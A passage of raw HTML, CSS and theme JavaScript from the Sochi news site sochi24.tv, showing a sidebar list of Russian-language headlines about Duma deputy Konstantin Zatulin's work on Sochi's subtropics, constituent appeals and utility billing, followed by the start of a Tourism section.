#666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="350";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box 